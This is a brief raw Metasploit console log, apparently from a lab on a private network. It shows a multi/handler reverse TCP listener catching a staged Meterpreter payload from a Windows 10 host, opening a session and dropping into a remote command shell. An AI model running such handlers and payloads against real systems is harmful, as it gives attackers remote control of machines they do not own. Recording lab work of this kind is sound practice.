 [*] 192.168.114.23 - Meterpreter session 2 closed.  Reason: Died
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.114.10:4444
[*] Sending stage (177734 bytes) to 192.168.114.23
[*] Meterpreter session 3 opened (192.168.114.10:4444 -> 192.168.114.23:55259) at 2025-03-02 21:03:49 -0600
meterpreter > shell
Process 7556 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.5487]
(c) Microsoft Corporation. All rights reserved.